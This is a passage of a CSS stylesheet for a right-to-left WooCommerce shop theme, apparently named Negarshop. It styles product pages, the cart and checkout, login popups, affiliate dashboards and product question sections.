.product-summary-left .woocommerce-variation-price:not(:empty)::before, .product-summary-left .variations_form.cart label, .product-summary-left .quantity.custom-num label.screen-reader-text::before, .product-summary-left .details .title, .product-summary-left p.price span.price-text, .product-summary-left > .stock .stock-title {
    font-size: 14px;
    color: #888;
    font-weight: 500;
}

.product-summary-left .reset_variations {
    display: none !important;
}

.product-summary-left {
    background: #eee;
    border-radius: 20px;
    overflow: hidden;
}

.product-summary-left p.price {
    padding: 15px;
    margin-bottom: 0;
    text-align: left;
}

.product-summary-left p.out-of-stock, .product-summary-left #yith-wcwtl-output {
    padding: 15px;
    margin-bottom: 0;
    text-align: center;
}

.product-summary-left p.price .price-text {
    float: right;
    padding: 0;
}

.product-summary-left p.price del, .product-summary-left p.price del * {
    font-size: 13px;
}

.ns-add-to-cart-inner .price-update {
    display: block;
    font-size: 12px;
    position: absolute;
    color: red;
    left: 0;
    right: 0;
    bottom: 100%;
    padding-bottom: 10px;
    pointer-events: none;
}

.ns-add-to-cart-inner {
    display: flex;
    align-items: center;
    padding-top: 30px !important;
}

.product-summary-left form.cart select {
    width: 100%;
    max-width: 100%;
    background: transparent !important;
    box-shadow: none !important;
}

.product-summary-left form.cart table {
    width: 100%
}

.product-summary-left .variations_form .select_box_select {
    display: none;
}

.product-summary-left .variations_form td.label {
    padding-left: 20px;
}

.product-summary-left button[type="submit"] {
    display: block;
    width: 100%;
    padding: 10px;
}

.product-summary-left .quantity.custom-num {
    display: block;
    margin-right: 0 !important;
    margin-left: 15px !important;
    margin-bottom: 0 !important;
}

.product-summary-left .quantity.custom-num input.input-text {
    float: left;
    background: #f5f5f5;
    height: 43px;
}

.product-summary-left .quantity.custom-num span {
    height: 39px;
    line-height: 39px;
}

.product-summary-left .quantity.custom-num span.p-btn {
    left: 68px !important;
    right: auto;
}

.product-summary-left .quantity.custom-num::after {
    content: "";
    display: block;
    clear: both;
}

.product-summary-left form.cart > div {
    padding: 15px;
}

.product-summary-left .woocommerce-variation-price {
    margin: 0;
    text-align: left;
}

.product-summary-left .woocommerce-variation-price del, .product-summary-left .woocommerce-variation-price del * {
    font-size: 13px;
    font-weight: normal;
}

.product-summary-left .woocommerce-variation-price::before {
    float: right;
}

.product-summary-left .warranty_info:empty {
    display: none;
}

.product-summary-left .quantity.custom-num label.screen-reader-text {
    right: -50px;
}

.product-summary-left .variations tr:nth-of-type(odd) {
    background: #f5f5f5;
}

.product-summary-left form.cart.grouped_form {
    padding: 0 15px;
}

.product-alerts .alert-item {
    border-radius: 20px;
    padding: 20px 50px 20px 20px;
    position: relative;
    font-size: 14px;
    margin-top: 10px;
}

.product-alerts .alert-item span {
    display: block;
}

.product-alerts .alert-item .icon i {
    display: block;
}

.product-alerts .alert-item .icon {
    position: absolute;
    right: 12px;
    font-size: 25px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
}

.product-alerts .alert-item .title {
    font-size: 14px;
    font-weight: 500;
}

.product-alerts .alert-item .title + .desc {
    margin-top: 5px;
    font-size: 13px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes .woocommerce-product-attributes-parent th {
    font-weight: 800;
    color: #888;
    font-size: 14px;
}

.shop-archive-sidebar .section-close {
    display: none;
    width: 100%;
    border-radius: 0;
    background-color: #ddd;
    color: #666;
    padding: 10px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 999;
}

.shop-filters-show {
    display: none;
    position: fixed;
    bottom: 30px;
    left: 30px;
    width: 70px;
    height: 70px;
    padding: 0;
    line-height: 70px;
    font-size: 24px;
    z-index: 999
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu a {
    display: none;
    background-color: #666;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu * {
    color: #fff !important;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu.show .show {
    display: none !important;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu.show .hide {
    display: block !important
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu:not(.show) .show {
    display: block !important;
}

.digcon {
    width: 100%;
}

.white-popup {
    max-width: 100% !important;
}

.mfp-content {
    text-align: right;
}

.mfp-close {
    right: auto;
    left: 0;
}

ul.dokan-account-migration-lists li .right-content {
    text-align: left !important;
}

ul.dokan-account-migration-lists li .left-content {
    text-align: right !important;
}

ul.dokan-account-migration-lists li {
    border-radius: 20px;
    background-color: #f5f5f5;
    border: none !important;
    margin-bottom: 15px;
}

ul.dokan-account-migration-lists {
    border: none !important
}

.header-popup-login .modal-content {
    overflow: visible;
}

.header-popup-login .close-modal {
    position: absolute;
    margin-right: -50px;
}

.woocommerce-MyAccount-account-funds #topup_amount {
    display: block;
    width: 100%;
}

.elementor-need {
    text-align: center;
    padding: 30px;
    font-size: 18px;
    color: #666;
}

.ns-profile-content .btn i {
    margin-left: 5px;
}

.product-video-carousel .wp-video {
    width: 100% !important;
}

.product-video-carousel .mejs-container {
    width: 100% !important;
    padding-top: 60%
}

.product-video-carousel .mejs-container .wp-video-shortcode {
    width: 100% !important;
    height: 100% !important;
}

.product-video-carousel .video-title {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    color: #666;
}

.product-video-carousel .owl-nav {
    text-align: center;
}

.product-video-carousel .owl-nav button {
    display: inline-block;
    margin: 5px;
    width: 60px;
    height: 40px;
    line-height: 40px;
    background: #f5f5f5 !important;
    border-radius: 20px !important;
    font-size: 24px !important;
    text-align: center;
    color: #888 !important;
}

.product-video-carousel .owl-nav button:hover {
    background-color: #eee !important;
    color: #555 !important;
}

.ns-affiliate .dashboard-content .right-column {
    display: none;
}

.ns-affiliate .dashboard-content .left-column {
    width: 100%;
    float: none;
}

.ns-affiliate table {
    width: 100%;
    margin-bottom: 30px;
}

.ns-affiliate .dashboard-title {
    color: #777;
}

.ns-affiliate .dashboard-title h2 {
    font-size: 18px;
    color: #888;
    margin-left: 10px !important;
}

.ns-affiliate table td {
    padding: 10px;
}

.yith-wcaf .filters .filters-row input, .yith-wcaf .filters .filters-row .select2 {
    margin-left: 15px;
}

.yith-wcaf .filters .filters-row {
    flex: 1;
    margin-bottom: 0 !important;
    display: flex;
    align-items: center;
}

.yith-wcaf .filters .filters-row label.per-page input {
    display: inline-block;
    margin-right: 10px;
}

.yith-wcaf .filters .filters-row label {
    margin-bottom: 0;
}

.yith-wcaf .filters > form {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.yith-wcaf.yith-wcaf-commissions input.datepicker:not(:focus), .yith-wcaf.yith-wcaf-clicks input.datepicker:not(:focus), .yith-wcaf.yith-wcaf-payments input.datepicker:not(:focus) {
    background-color: #f5f5f5;
}

.yith-wcaf.yith-wcaf-commissions .filters, .yith-wcaf.yith-wcaf-clicks .filters, .yith-wcaf.yith-wcaf-payments .filters {
    margin-bottom: 25px;
}

.yith-wcaf .form-row {
    display: block;
    margin-bottom: 30px;
}

.yith-wcaf .form-row input:not([type=checkbox]) {
    width: 100%;
}

.yith-wcaf .form-row small {
    display: block;
    margin-top: 10px;
}

.yith-wcaf-share {
    display: none;
}

.yith-wcaf-settings .form-row label {
    margin-bottom: 0;
}

.yith-wcaf-settings .form-row small {
    margin-top: 0;
}

.yith-wcaf.yith-wcaf-set-referrer form.referrer-form {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    border: none;
}

.yith-wcaf.yith-wcaf-set-referrer form.referrer-form .form-row {
    margin: 0 !important;
    display: inherit;
}

.yith-wcaf.yith-wcaf-set-referrer form.referrer-form .form-row-first {
    margin-left: 15px !important;
}

.yith-wcaf.yith-wcaf-set-referrer form.referrer-form .form-row-first {
    flex: 1;
}

.yith-wcaf.yith-wcaf-set-referrer form.referrer-form .clear {
    display: none;
}

#customer_login .negarshop-card label {
    padding-right: 0;
}

#customer_login .form-row.form-row-wide {
    display: block;
}

#customer_login .form-row.form-row-wide input {
    width: 100%;
}

.product-features-modal .modal-body {
    color: #666;
    font-size: 14px;
}

#login-popup-modal {
    background: #fff;
}

article.w-p-item .card-timer {
    height: 30px;
    margin-top: -65px;
    margin-bottom: 30px;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) {
    display: flex;
    justify-content: center;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .inner {
    display: inline-block;
    background: #f5f5f5;
    padding: 5px 10px;
    border-radius: 20px;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .countdown-section {
    width: auto;
    height: auto;
    padding: 0;
    margin: 0;
    background: transparent !important;
    display: inline-flex;
    align-items: center;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .countdown-section .countdown-amount {
    display: inline-block;
    line-height: normal;
    background: transparent !important;
    font-size: 13px;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .countdown-section:not(:last-of-type) .countdown-amount::after {
    content: ':';
    margin: 0 5px;
    opacity: .5
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .countdown-section::before {
    display: none;
}

article.w-p-item .card-timer .negarshop-countdown:not(.no-style) .countdown-section .countdown-period {
    display: none;
}

article.w-p-item .ns-add-to-cart-inner button {
    margin-top: 28px;
}

.products-carousel article.w-p-item {
    overflow: hidden;
}

.products-carousel article.w-p-item .card-add-to-cart .quantity.custom-num {
    margin-bottom: 10px;
    margin-right: 0;
    margin-left: 0;
}

.products-carousel article.w-p-item .card-add-to-cart .ns-add-to-cart-inner {
    padding-top: 0 !important;
    display: block;
    text-align: center;
}

.products-carousel article.w-p-item .card-add-to-cart .button {
    position: relative;
    width: 100%;
}

.products-carousel article.w-p-item .card-add-to-cart .price {
    opacity: 1 !important;
    position: static !important;
    font-size: 13px;
}

.products-carousel article.w-p-item .card-add-to-cart form {
    width: 100%;
}

.products-carousel article.w-p-item .card-add-to-cart .close {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    font-size: 13px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    color: red;
}

.products-carousel article.w-p-item .card-add-to-cart .close i {
    margin-left: 5px;
}

.products-carousel article.w-p-item .card-add-to-cart {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #eee;
    z-index: 99;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 20px 53px 20px;
    transition: .4s;
}

.products-carousel article.w-p-item .card-add-to-cart table tr {
    transition: .2s;
    transition-delay: .4s;
}

.products-carousel article.w-p-item:not(.show-add-cart) .card-add-to-cart table tr {
    opacity: 0;
    margin-right: -10px;
}

.products-carousel article.w-p-item:not(.show-add-cart) .card-add-to-cart {
    width: 20px;
    height: 20px;
    overflow: hidden;
    border-radius: 100%;
    right: 50%;
    transform: translateX(50%);
    opacity: 0;
    pointer-events: none;
}

.products-carousel article.w-p-item:not(.show-add-cart) .card-add-to-cart * {
    display: none !important;
}


.products-carousel article.w-p-item .card-add-to-cart .woocommerce-variation-price {
    text-align: center;
    margin-left: 0;
    margin-right: 0;
    font-size: 14px;
}

.products-carousel article.w-p-item .card-add-to-cart .woocommerce-variation-price del {
    display: none;
}

.products-carousel article.w-p-item .card-add-to-cart .reset_variations {
    display: none !important;
}

.products-carousel article.w-p-item .card-add-to-cart table select {
    display: block !important;
    width: 100%;
}

.products-carousel article.w-p-item .card-add-to-cart table tr {
    margin-bottom: 10px;
}

.products-carousel article.w-p-item .card-add-to-cart table tr label {
    margin-bottom: 5px !important;
}

.products-carousel article.w-p-item .card-add-to-cart table .select_box {
    display: none !important;
}

.products-carousel article.w-p-item .card-add-to-cart table, .products-carousel article.w-p-item .card-add-to-cart table tbody, .products-carousel article.w-p-item .card-add-to-cart table tr, .products-carousel article.w-p-item .card-add-to-cart table td {
    display: block;
    padding: 0;
}

.select_option.select_option_colorpicker[disabled] {
    position: relative;
}

.select_option.select_option_colorpicker[disabled]::after {
    content: "ناموجود";
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #ffd6d6;
    color: red;
}

.swiper-pagination-bullet {
    background: #fff !important;
    width: 10px !important;
    height: 10px !important;
    opacity: .5 !important;
    border-radius: 10px !important;
    margin: 3px !important;
    transition: .2s !important;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
    opacity: 1 !important;
    width: 20px !important;
}

.elementor-swiper-button span {
    display: none !important;
}

.elementor-swiper-button {
    height: 60px !important;
    width: 60px !important;
    align-items: center !important;
    justify-content: center !important;
    background: #fff !important;
    border-radius: 100% !important;
    box-shadow: rgba(0, 0, 0, .2) -10px 0 20px !important;
    color: #666 !important;
    opacity: .5 !important;
    transition: .2s !important;
}

.elementor-swiper-button:hover {
    opacity: .8 !important;
}

.header-cart-basket.style-2.style-4 .cart-basket-box > span.subtitle {
    display: none;
}

.header-cart-basket.style-2.style-4 .cart-basket-box {
    height: 40px;
    width: 100%;
    padding-left: 50px;
}

.header-cart-basket.style-2.style-4 .cart-basket-box > .icon {
    line-height: 40px;
    font-size: 20px;
}

.header-cart-basket.style-2.style-4 .cart-basket-box .title {
    padding-top: 8px
}

.product-section .summary .tagged_as {
    color: #666;
    font-size: 14px;
    margin-top: 15px;
}

.product-section .summary .tagged_as i {
    margin-left: 5px;
    font-size: 13px;
}

.ns-add-to-cart-inner button.disabled {
    pointer-events: all !important;
}

#negarshopAlertContainer {
    background-color: rgba(0, 0, 0, 0.3);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10000;
}

#negarshopAlertBox {
    min-width: 200px;
    max-width: 100%;
    background: #fff;
    position: fixed;
    left: 50% !important;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 20px;
    border-radius: 20px;
    color: #666
}

#negarshopAlertBox #closeBtn {
    background: #777;
    color: #fff;
    padding: 5px 20px;
    display: inline-block;
    border-radius: 20px;
    transition: .2s;
    float: left;
}

#negarshopAlertBox #closeBtn:hover {
    background: #666
}

#negarshopAlertBox h1 {
    margin-bottom: 15px;
    font-size: 24px;
    color: #999;
}


.responsive-menu .menu-popup {
    background: #fff;
    border-left: 1px solid rgba(0, 0, 0, .12);
    bottom: 0;
    font-size: 14px;
    overflow-y: auto;
    padding: 15px 0;
    position: fixed;
    top: 0;
    right: 0;
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transition: transform 0.15s cubic-bezier(.4, 0, .2, 1);
    transition-duration: 0.15s;
    width: 280px;
    z-index: 99999;
    margin-right: -50px
}

.responsive-menu .menu-popup.to-right {
    margin-right: 50px;
    right: auto;
    left: 0;
    transform: translateX(-100%);
    -webkit-transform: translateX(-100%)
}

.responsive-menu .menu-popup.show {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    margin-right: 0
}

.responsive-menu .overlay {
    background-color: rgba(0, 0, 0, .5);
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    transform: translateZ(0);
    transition: opacity .2s linear;
    visibility: hidden;
    z-index: 4
}

.responsive-menu .menu-popup.show + .overlay {
    opacity: 1;
    visibility: visible;
    z-index: 9999
}

.responsive-menu .menu-popup header.menu-header {
    text-align: center;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #dadce0
}

.responsive-menu .menu-popup header.menu-header a {
    display: inline-block
}

.responsive-menu .menu-popup header.menu-header a img {
    height: 40px
}

.responsive-menu .menu-popup nav ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.responsive-menu .menu-popup nav ul li a {
    display: block;
    padding: 12px 48px;
    padding-right: 24px;
    line-height: 18px;
    transition: .3s;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #666;
    font-weight: 500
}

.responsive-menu .menu-popup nav ul li a:hover {
    background: #f5f5f5;
    color: #202124;
    text-decoration: none
}

.responsive-menu .menu-popup nav ul li > ul li a {
    padding-right: 48px
}

.responsive-menu .menu-popup nav ul li > ul li a {
    padding-right: 48px
}

.responsive-menu .menu-popup nav ul li > ul li > ul a {
    padding-right: 86px
}

.responsive-menu .menu-popup nav ul li > ul {
    display: none
}

.responsive-menu .menu-popup nav ul li {
    position: relative
}

.responsive-menu .menu-popup nav ul span.toggle {
    position: absolute;
    left: 0;
    top: 0;
    width: 42px;
    text-align: center;
    line-height: 42px;
    cursor: pointer;
    transition: .3s;
    font-size: 20px;
    color: #999
}

.responsive-menu .menu-popup nav ul span.toggle:hover {
    background: #f5f5f5
}

.responsive-menu .menu-popup nav ul span.toggle i {
    transition: .3s
}

.responsive-menu .menu-popup nav ul span.toggle.active i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg)
}

.product-section .product-featured-attrs .view-more {
    display: inline-block;
    margin-top: 15px;
}

.product-section .product-featured-attrs .view-more i, .product-section .product-featured-attrs .view-more span {
    display: inline-block !important;
    transition: .2s;
}

.product-section .product-featured-attrs .view-more.close-more .show {
    font-size: 0;
}

.product-section .product-featured-attrs .view-more:not(.close-more) .hide {
    font-size: 0;
}

.product-add-to-cart-sticky {
    position: fixed;
    bottom: 20px;
    left: 20px;
    z-index: 999;
    display: none;
}

.product-add-to-cart-sticky .add-product {
    display: block;
    width: 60px;
    height: 60px;
    line-height: 60px;
    border: none;
    font-size: 24px;
    padding: 0;
    background: #00bfd6;
    border-radius: 20px;
    color: #fff;
}

.product-add-to-cart-sticky .price {
    white-space: nowrap;
    background: linear-gradient(to top, rgba(50, 50, 50, .8), #666);
    color: #fff;
    padding: 5px 10px;
    border-radius: 100px;
    position: absolute;
    bottom: 0;
    left: 0;
    pointer-events: none;
}

.product-add-to-cart-sticky .price-outer {
    position: absolute;
    left: 28px;
    width: 31px;
    transform: rotate(-90deg);
    bottom: 80px;
    transition: .2s
}

.product-add-to-cart-sticky:not(:hover) .price-outer {
    margin-bottom: -10px;
    opacity: 0
}

.product-section .product-shipping-time {
    display: flex;
    align-items: center;
    padding: 0 30px 10px 0;
    border-bottom: #eee 1px solid;
    margin-bottom: 30px;
    position: relative;
}

.product-section .product-shipping-time i {
    font-size: 48px;
    color: #000;
    opacity: .05;
    position: absolute;
    right: 0;
    z-index: 0;
    transform: rotate(45deg)
}

.product-section .product-shipping-time .shiping-title {
    line-height: normal;
    color: #666;
    position: relative;
    z-index: 1;
}

.product-section .product-shipping-time .shiping-title p {
    margin-bottom: 0;
    font-size: 13px;
}

.product-section .product-shipping-time .shiping-title b {
    color: #555;
    border-radius: 45px;
    display: inline-block;
}

.cart_item .product-shipping-time {
    display: flex;
    font-size: 13px;
    align-items: center;
}

.cart_item .product-shipping-time i {
    margin-left: 5px;
}

.wc-proceed-to-checkout .button {
    padding: 15px 40px;
}

.wc-proceed-to-checkout .button i {
    transform: translateY(2px);
    margin-right: 5px;
}

.woocommerce-cart-form .actions [name="update_cart"] {
    height: 42px;
}

.woocommerce-cart-form .actions [name="update_cart"] i {
    margin-left: 5px;
    transform: translateY(2px);
}

.checkout-leader {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    margin-top: 100px;
}

.checkout-leader#customer_details {
    margin-top: 0 !important;
    margin-bottom: 40px;
}

.checkout-leader::before {
    content: '';
    border-top: #555 dashed 1px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
}

.checkout-leader span {
    font-weight: 400;
    font-size: 26px;
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 1;
    padding: 0 20px;
}

.woocommerce-checkout-payment #place_order {
    padding: 15px 40px;
}

#order_review .order-total .amount {
    font-size: 24px;
}

.order-delivery-times {
    padding: 0;
    list-style: none;
    margin: 0;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce-product-attributes-item__value p {
    white-space: pre-wrap;
}

.woocommerce-product-attributes-item__value p span {
    display: none;
}

.order-delivery-times li {
    flex-grow: 2;
    margin: 10px;
}

.order-delivery-times li:not(:last-of-type) {
    margin-left: 10px;
}

.order-delivery-times li label {
    display: block;
    background: #f5f5f5;
    padding: 10px 50px 10px 20px !important;
    border-radius: 20px;
    line-height: normal;
    transition: .2s;
    color: #888;
}

.order-delivery-times li label:hover {
    background: #eee;
    color: #666;
}

.order-delivery-times li input:checked + label {
    background: #fff;
    box-shadow: rgba(0, 0, 0, .1) 0 3px 6px;
    color: #666;
}

.order-delivery-times li label::before {
    right: 20px !important;
}

.order-delivery-times li label span {
    display: block;
}

.order-delivery-times li label .delivery-time {
    font-size: 80%;
}

.order-delivery-times li label .delivery-title {
    font-weight: 500;
}

.woocommerce-checkout.woocommerce-page article.post-item > .title {
    display: none;
}

.cart-header-steps .step-item .icon {
    display: block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 20px;
    margin-left: 15px;
    font-size: 18px;
    background: #00bfd6;
    color: #fff;
    transition: .2s;
}

.cart-header-steps a {
    transition: .2s;
}

.cart-header-steps .active-step ~ div .step-item:not(:hover) {
    opacity: .7;
}

.cart-header-steps .active-step ~ div .step-item .icon {
    background: #f5f5f5 !important;
    color: #777;
}

.cart-header-steps .active-step a {
    pointer-events: none !important;
}

.cart-header-steps .active-step .step-item .icon {
    background: #eee !important;
    color: #666;
}

.cart-header-steps .step-item .title {
    display: block;
    font-weight: 500;
    font-size: 14px;
    text-align: right;
    line-height: normal;
}

.cart-header-steps .step-item .title span {
    display: block;
    font-size: 80%;
}

.cart-header-steps .step-item {
    text-align: center;
    padding: 0 20px;
    display: flex;
    align-items: center;
    transition: .2s;
    margin-bottom: 10px;
}

.cart-header-steps {
    margin-bottom: 60px;
    border-bottom: #eee 1px solid;
    padding-bottom: 10px;
    flex-wrap: nowrap;
}

.order_details {
    list-style: none;
    padding: 0;
    margin: 0 0 30px 0;
}

.order_details li {
    padding: 5px 10px;
}

.order_details li:not(:last-of-type) {
    border-bottom: 1px solid #eee;
}

.order_details li i {
    margin-left: 5px;
    transform: translateY(2px);
}

.order_details li strong {
    margin-right: 10px;
}

.pw-gateway-checkout-form .button {
    padding: 10px 30px !important;
    margin-left: 15px;
}

.woocommerce-thankyou-order-received .thankyou-happy-emoji {
    margin: 0 auto 15px auto;
    display: block;
    width: 150px;
    height: 150px;
    background: url(../images/happy-emoji.svg);
    background-size: 100%;
}

.woocommerce-thankyou-order-received {
    text-align: center;
    margin-bottom: 60px;
}

.woocommerce-thankyou-order-received .thankyou-buttons {
    display: block;
    margin-top: 15px;
}

.latest-orders-status {
    margin-top: 60px;
}

.latest-orders-status .section-title {
    margin-bottom: 30px;
    font-size: 16px;
}

.latest-orders-status .section-title i {
    margin-left: 5px;
}

.latest-orders-status .order-details {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 13px;
    display: flex;
}

.latest-orders-status .order-details li:not(:last-of-type) {
    margin-left: 15px;
}

.latest-orders-status .order-item {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 20px;
    margin-bottom: 15px;
}

.latest-orders-status .order-item .progress {
    transition: .2s;
    height: 5px;
    background: #fff;
    margin-top: 10px;
}

.latest-orders-status .order-item:hover .progress {
    height: 10px;
}

.product-summary-left .woocommerce-variation-price del .woocommerce-Price-currencySymbol {
    display: none;
}

.negarshop-userlogin .show-password-input {
    position: absolute;
    left: 0;
    top: 0;
    transition: .2s;
    color: #888
}

.negarshop-userlogin .show-password-input:hover {
    color: #666
}

.negarshop-userlogin .show-password-input::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    content: "\f06e";
    display: flex;
    justify-content: center;
    align-items: center;
    width: 42px;
    height: 42px;
    cursor: pointer;
}

.negarshop-userlogin .show-password-input.display-password::before {
    content: "\f070";
}

.negarshop-userlogin .password-input {
    display: block;
    position: relative;
}

.negarshop-userlogin .woocommerce-password-strength {
    margin-top: 10px;
}


.woocommerce-product-rating .star-rating span {
    font-size: 0 !important;
}

.woocommerce-product-rating .star-rating > span {
    margin: 0 !important;
    border: none !important;
}

.woocommerce-product-rating .star-rating {
    border-bottom: #aaa 1px dashed;
}

.product-questions {
    list-style: none;
    padding: 0;
    margin: 0;
}

.product-questions .question-item {
    padding: 20px 10px;
}

.product-questions .question-item .question-content i {
    margin-left: 10px;
    font-size: 20px;
    float: right;
}

.product-questions .question-item:not(:last-of-type) {
    border-bottom: #eee 1px solid;
}

.product-questions .question-item .question-actions {
    margin-top: 10px;
}

.question-submit .btn {
    display: block;
    padding: 15px;
    width: 100%;
    margin-top: 30px;
}

.question-submit p {
    font-size: 13px;
}

.question-submit {
    text-align: center;
}

.question-submit .icon {
    font-size: 54px;
    margin-bottom: 15px;
}

.product-questions .question-item .children {
    list-style: none;
    padding: 10px;
    background: #f5f5f5;
    margin-top: 30px;
    border-radius: 20px;
}

.product-questions .question-item .children li {
    padding: 0;
    border: none;
}

.product-questions .question-item .children li .question-header {
    margin-bottom: 10px;
    padding-bottom: 5px;
    border-bottom: #ddd 1px solid;
    color: #666;
}

.product-questions .question-item .children li:not(:last-of-type) {
    margin-bottom: 20px;
}

#submit-question-form .sending-comment {
    display: none;
}

#submit-question-form[disabled] .sending-comment {
    display: block;
}

#submit-question-form[disabled] span:not(.sending-comment) {
    display: none;
}

#submit-question-form[disabled] {
    pointer-events: none;
}


#login-popup-modal .lost_password {
    display: none;
}

#login-popup-modal form.login .form-row {
    display: block;
}

#login-popup-modal form.login .form-row .input-text {
    width: 100%;
}

#login-popup-modal form.login .form-row label {
    color: #666;
    font-size: 14px;
}

#login-popup-modal .cb-custom-close {
    float: right;
    margin-right: -50px;
    margin-bottom: -44px;
}

#login-popup-modal .modal-content .popup-register-btn, #login-popup-modal .modal-content .woocommerce-form-login__submit {
    width: 100%
}

#login-popup-modal .modal-content {
    padding: 0 20px;
}

#login-popup-modal .modal-content, #login-popup-modal .modal-dialog {
    overflow: visible;
}

.woocommerce-form-login__submit i {
    margin-right: 5px;
    transform: translateY(1px)
}

.woocommerce-checkout .leaflet-container {
    height: 300px;
    border-radius: 20px;
    z-index: 10;
}

.leaflet-control-attribution.leaflet-control {
    opacity: 0;
}

.woocommerce-billing-fields__field-wrapper .form-row, .woocommerce-shipping-fields__field-wrapper .form-row {
    margin-left: 0;
    margin-right: 0;
}

#shipping-map {
    margin-bottom: 30px;
}

.leaflet-marker-icon, .leaflet-marker-shadow {
    transition: .1s
}

.question-pagination {
    text-align: center;
    margin-top: 30px;
}

.question-pagination .page-numbers {
    display: inline-block;
    padding: 5px 15px;
    background: #eee;
    margin: 2px;
    color: #666;
    transition: .2s;
    font-size: 14px;
}

.question-pagination .page-numbers:hover {
    background: #888;
    color: #fff;
}

.question-pagination span.page-numbers {
    background: transparent !important;
    color: #666 !important;
}

.order-sale td {
    font-size: 18px;
    color: green;
}

.question-empty {
    text-align: center;
    padding-top: 30px;
}

.question-empty .icon {
    font-size: 36px;
}

.comment-attachments {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 15px 0;
}

.comment-attachments li img {
    width: 100%;
    height: 100%;
}

.comment-attachments li {
    overflow: hidden;
    width: 40px;
    height: 40px;
    margin: 5px;
    border-radius: 20px;
    background: #eee;
}

#comment-attachments {
    border-radius: 20px;
    margin: 10px 0 20px 0;
    min-height: inherit;
}

.dropzone {
    border: 2px solid rgba(0, 0, 0, 0.1) !important;
}

.price .coming-soon {
    direction: rtl;
}

.product-shortlinks {
    text-align: center;
    display: flex;
    white-space: nowrap;
    align-items: center;
    margin: 30px 0
}

.product-shortlinks label {
    margin: 0 0 0 30px
}

.product-shortlinks input {
    flex: 1;
}


.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li:not(:last-of-type) {
    margin-left: 20px;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li a {
    padding: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: transparent;
    border-radius: 100%;
    transition: .2s
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i {
    background: #00bfd6;
    position: relative;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li i::after {
    content: "";
    display: block;
    width: 70%;
    height: 70%;
    top: 15%;
    left: 15%;
    position: absolute;
    background: transparent;
    border-radius: 100%;
    transform: scale(.5);
    transition: .2s
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs-style-2 li.active i::after {
    background: #00bfd6;
    transform: scale(1);
}


.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    margin-left: 0;
    margin-right: 0;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li {
    transition: .2s;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li:hover {
    box-shadow: #ddd 0 -3px 0 inset;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-3 li.active {
    box-shadow: #00bfd6 0 -3px 0 inset;
}


.woocommerce-tabs.wc-tabs-wrapper {
    overflow: visible;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 {
    text-align: right;
    margin: 0;
    overflow: visible;
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li {
    position: relative;
    transition: border-radius .2s
}

.woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::before, .woocommerce-tabs.wc-tabs-wrapper ul.wc-tabs.wc-tabs-style-4 li::after,
